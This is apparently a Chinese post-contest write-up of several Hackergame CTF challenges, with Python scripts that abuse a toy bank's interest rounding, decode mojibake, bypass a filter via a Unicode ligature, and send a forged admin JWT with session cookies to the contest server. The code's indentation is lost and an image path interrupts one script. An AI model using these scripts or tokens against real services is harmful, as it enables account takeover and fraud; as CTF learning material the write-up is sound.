比赛结束了,在看了题解以后懂得了许多,一些题目很可惜没能做出来,想要复现一下,特此记录下
狗狗银行
本题要点在于利息的四舍五入(之前还以为是利用js的超大数计算精度损失,写了个脚本开了6000多张卡结果被公告一gank了)
执行脚本
import requests
import json
token = ""
create = "http://202.38.93.111:10100/api/create"
user = "http://202.38.93.111:10100/api/user"
transfer = "http://202.38.93.111:10100/api/transfer"
Auth = "Bearer %s" % token
reset = "http://202.38.93.111:10100/api/reset"
headers = {
"Authorization": Auth,
"Host": "202.38.93.111:10100",
"Origin": "http://202.38.93.111:10100",
"Referer": "http://202.38.93.111:10100/",
"Content-Type": "application/json;charset=UTF-8",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36"
}
create_payload = {
"type": "credit"
}
transfer_payload = {
"src":2,
"dst":1,
"amount":0
}
eat = "http://202.38.93.111:10100/api/eat"
eat_payload = {
"account": 2
}
round_count = 100
reset_payload = {}
amount = 167
count = 2
requests.post(url=reset, headers=headers, data=json.dumps(reset_payload))
transfer_payload["src"] = 2
transfer_payload["amount"] = amount
create_payload["type"] = "credit"
print(requests.post(url=create, headers=headers, data=json.dumps(create_payload)))
for i in range(round_count):
create_payload["type"] = "debit"
requests.post(url=create, headers=headers, data=json.dumps(create_payload))
transfer_payload["dst"] = count + 1
requests.post(url=transfer, headers=headers, data=json.dumps(transfer_payload))
data = requests.get(user, headers=headers).json()
print("round:", i, " flag:", data["flag"], end=" ")
if data["flag"] != None:
print(data["flag"], end="")
break
else:
print(" account:", len(data["accounts"]))
count += 1
transfer_payload["dst"] = 2
transfer_payload["amount"] = 1
for _ in range(200):
requests.post(url=eat, headers=headers, data=json.dumps(eat_payload))
print("eat")
data = requests.get(user, headers=headers).json()
print("round:", i, " flag:", data["flag"], end=" ")
if data["flag"] != None:
print(data["flag"], end="")
break
else:
print(" account:", len(data["accounts"]))
for i in range(3,round_count + 1):
transfer_payload["src"] = i
requests.post(url=transfer, headers=headers, data=json.dumps(transfer_payload))

print("transfer profit from %d to 2" % i)等待结果即可
从零开始的火星文生活
这道题在之前的校赛中有一道类似的(但是是队友做出来的,之后也没有再去看
先用GBK编码,UTF-8显示发现拼音乱码
再用ISO8859-1编码,使用GBK查看得到flag
text = """脦脪鹿楼脝脝脕脣 拢脠拢谩拢茫拢毛拢氓拢貌拢莽拢谩拢铆拢氓 碌脛路镁脦帽脝梅拢卢脥碌碌陆脕脣脣眉脙脟碌脛 拢忙拢矛拢谩拢莽拢卢脧脰脭脷脦脪掳脩 拢忙拢矛拢谩拢莽 路垄赂酶脛茫拢潞
拢忙拢矛拢谩拢莽拢没拢脠拢麓拢枚拢鲁拢脽拢脝拢玫拢脦拢脽拢梅拢卤拢脭拢猫拢脽拢鲁拢卯拢茫拢掳拢盲拢卤拢卯拢莽拢脽拢麓拢脦拢盲拢脽拢盲拢鲁拢茫拢掳拢脛拢卤拢卯拢脟拢脽拢鹿拢帽拢脛拢虏拢脪拢赂拢猫拢贸拢媒
驴矛脠楼卤脠脠眉脝陆脤篓脤谩陆禄掳脡拢隆
虏禄脪陋脭脵掳脩脮芒路脻脨脜脧垄脳陋路垄赂酶脝盲脣没脠脣脕脣拢卢脪陋脢脟卤禄路垄脧脰戮脥脭茫赂芒脕脣拢隆"""
print(text.encode("GBK").decode("utf-8").encode("ISO8859-1").decode("GBK"))得到内容:
我攻破了 Hackergame 的服务器,偷到了它们的 flag,现在我把 flag 发给你:
flag{H4v3_FuN_w1Th_3nc0d1ng_4Nd_d3c0D1nG_9qD2R8hs}
快去比赛平台提交吧!
不要再把这份信息转发给其他人了,要是被发现就糟糕了!
233同学的字符串工具
字符串大写工具
查看题解过后发现竟然有一个字符经过upper函数后变成了两个字符(fl)???!
这谁想得到嘛(还是我太菜了)
fl (0xFB02) ← 就是他
输入 flag 得到 flag

普通的身份认证器
做这道题的时候想到了伪造JWT,但是没想到FastAPI文档泄露这一点,所以一直没法获取密钥
import requests
jwt = "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6OTYwMjA4NTYxM30.2oxpg6KALSg37msshI8Oddi1TgspKdxoPzOJ0Zyt77I"
headers = {
"Accept": "application/json, text/plain, */*",
"Authorization": "Bearer %s" % jwt,
"Content-Type": "application/x-www-form-urlencoded",
"Cookie": "session=u.16flo6QDKIVNM4JocND7AHCCDQqZhud0IHNSVf9aIEU7T8n099GgRgI1+7q9lGLqG6yzBL73qvm0RD9v3tGw+JYpRzRPAA5+31u102m1IwaGeUvsO2IyBBFpVDDCg0mkq2HqzKpbpo2XW3uV78RtCUsuvyIaxYl7mAmYuIdCuGWX+Tcj41HYIdEa2sWOZAFQQ18tFFWZHg==.oxSvQ3uANLWljpA6RtRjbA==.uRgSMhLK5DidljO248x++g==",
"Hg-Token": "1256:MEUCIQCyV0DQXlIKxiPOvET5+WGH6CTHvhNrej6sTMBoaQ8DLgIgWJx+pAcp7bNcdUAvU8cdjXpCaniGjQ7D1oQzqewwv7I=",
"Host": "202.38.93.111:10092",
"Referer": "http://202.38.93.111:10092/",
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"
}
print(requests.get("http://202.38.93.111:10092/profile", headers=headers).json())得到结果:{'username': 'admin', 'disabled': False, 'flag': 'flag{just_A_simple_Json_Web_T0ken_exp1oit_06beae}'}